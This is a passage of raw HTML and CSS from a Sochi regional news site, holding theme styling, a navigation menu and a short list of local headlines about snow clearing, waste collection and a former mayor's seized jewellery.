a{justify-content:flex-start}body .tdc-row .tdi_98 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_98 ul li{margin-bottom:10px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 a,body .tdc-row .tdi_98 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_98 li.current-menu-item>a,body .tdc-row .tdi_98 li.current-menu-ancestor>a,body .tdc-row .tdi_98 li.current-category-ancestor>a,body .tdc-row .tdi_98 li.current-page-ancestor>a,body .tdc-row .tdi_98 a:hover,body .tdc-row .tdi_98 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_98 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_98 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_98 ul li{margin-bottom:6px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_98 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-4" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_100{vertical-align:baseline}.tdi_100>.wpb_wrapper,.tdi_100>.wpb_wrapper>.tdc-elements{display:block}.tdi_100>.wpb_wrapper>.tdc-elements{width:100%}.tdi_100>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_100>.wpb_wrapper{width:auto;height:auto}.tdi_100{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_100{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_100{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_102  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_102{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_102,.tdi_102 .tdc-inner-columns{display:block}.tdi_102 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_104{vertical-align:baseline}.tdi_104 .vc_column-inner>.wpb_wrapper,.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_105 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_105" ><style>.tdi_105{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_105{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_106 .tdm-col-icon{padding-right:10px}.tdi_106 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_106 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_106 .tdm-col-icon{padding-right:8px}.tdi_106 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_106 .tdm-col-icon{padding-right:6px}.tdi_106 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_106"><div class="tdm-col-icon"><style>.tdc-row .tdi_107{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_107:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_107 svg{fill:var(--accent-color-1)}.tdc-row .tdi_107 svg *{fill:inherit}body .tdi_105:hover .tdi_107:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_105:hover .tdi_107 svg{fill:@text_hover_color}body .tdi_105:hover .tdi_107 svg *{fill:inherit}.tdi_105:hover .tdi_107:before{color:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg{fill:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_107{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_107{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_107{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_107 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_108:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_108:hover .tdm-title{cursor:default}.tdc-row .tdi_108 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_108 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_108 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_109 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_109" ><style>.tdi_109{margin-bottom:30px!important}</style><style>.tdi_109 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_109 .td-image-container{display:none}body .tdi_109 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_109 .td-module-meta-info{padding:0}.tdi_109 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_109 .td_block_inner{margin-left:0;margin-right:0}.tdi_109 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_109 .td-post-vid-time{display:block}.tdi_109 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_109 .td-post-category:not(.td-post-extra-category){display:none}.tdi_109 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_109 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_109 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_109 .td-read-more{display:none}.tdi_109 .td-author-date{display:none}.tdi_109 .td-post-author-name{display:none}.tdi_109 .td-post-date,.tdi_109 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_109 .entry-review-stars{display:none}.tdi_109 .td-icon-star,.tdi_109 .td-icon-star-empty,.tdi_109 .td-icon-star-half{font-size:15px}.tdi_109 .td-module-comments{display:none}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_109 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_109 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_109 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_109 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_109 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_109 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_109 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:15px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:10px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_109 .td-block-title a,.tdi_109 .td-block-title span{font-weight:700!important}.tdi_109 .td-subcat-list a,.tdi_109 .td-subcat-dropdown span,.tdi_109 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_109 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:10px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:14px!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:5px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_109 .td-image-wrap{padding-bottom:110%}.tdi_109 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_109 .td-image-container,.ie11 .tdi_109 .td-image-container{flex:0 0 auto}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-10px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_109=new tdBlock();block_tdi_109.id="tdi_109";block_tdi_109.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-5780","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_109","tdc_css_class":"tdi_109","tdc_css_class_style":"tdi_109_rand_style"}';block_tdi_109.td_column_number="1";block_tdi_109.block_type="td_flex_block_1";block_tdi_109.post_count="5";block_tdi_109.found_posts="5992";block_tdi_109.header_color="";block_tdi_109.ajax_pagination_infinite_stop="";block_tdi_109.max_num_pages="1199";tdBlocksArray.push(block_tdi_109);</script><div class="td-block-title-wrap"></div><div id=tdi_109 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-mogut-byt-problemy-s-vyvozom-musora-iz-za-plohoj-pogody/" rel="bookmark" class="td-image-wrap " title="В Сочи могут быть проблемы с вывозом мусора из-за плохой погоды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/musorki-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-mogut-byt-problemy-s-vyvozom-musora-iz-za-plohoj-pogody/" rel="bookmark" title="В Сочи могут быть проблемы с вывозом мусора из-за плохой погоды">В Сочи могут быть проблемы с вывозом мусора из-за плохой погоды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-mogut-byt-problemy-s-vyvozom-musora-iz-za-plohoj-pogody/#respond">0</a></span> </span></div><div class="td-excerpt">Из-за неблагоприятных погодных условий возможны сбои в графике вывоза...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kolca-s-izumrudami-i-sapfirami-u-jeks-glavy-sochi-kopajgorodskogo-izjali-dragocennosti-pochti-na-52-mln-rublej/" rel="bookmark" class="td-image-wrap " title="Кольца с изумрудами и сапфирами: у экс-главы Сочи Копайгородского изъяли драгоценности почти на 52 млн рублей"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/a94cd318-178b-4414-8224-1db9d6b46653-696x430.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kolca-s-izumrudami-i-sapfirami-u-jeks-glavy-sochi-kopajgorodskogo-izjali-dragocennosti-pochti-na-52-mln-rublej/" rel="bookmark" title="Кольца с изумрудами и сапфирами: у экс-главы Сочи Копайгородского изъяли драгоценности почти на 52 млн рублей">Кольца с изумрудами и сапфирами: у экс-главы Сочи Копайгородского изъяли драгоценности почти на 52 млн рублей</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kolca-s-izumrudami-i-sapfirami-u-jeks-glavy-sochi-kopajgorodskogo-izjali-dragocennosti-pochti-na-52-mln-rublej/#respond">0</a></span> </span></div><div class="td-excerpt">Бывший глава Сочи Алексей Копайгородский проиграл в суде: Хостинский...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/330-chelovek-i-160-edinic-tehniki-zadejstvovany-v-uborke-snega-v-sochi/" rel="bookmark" class="td-image-wrap " title="330 человек и 160 единиц техники задействованы в уборке снега в Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/909090-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/330-chelovek-i-160-edinic-tehniki-zadejstvovany-v-uborke-snega-v-sochi/" rel="bookmark" title="330 человек и 160 единиц техники задействованы в уборке снега в Сочи">330 человек и 160 единиц техники задействованы в уборке снега в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/330-chelovek-i-160-edinic-tehniki-zadejstvovany-v-uborke-snega-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи продолжаются осадки в виде дождя, переходящего в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-kurorta-otstranili-ot-dolzhnosti-glavu-predprijatija-sochisvet/" rel="bookmark" class="td-image-wrap " title="Власти курорта отстранили от должности главу предприятия «Сочисвет»"><span class="entry-thumb td-thumb-css" data-type="css_image" 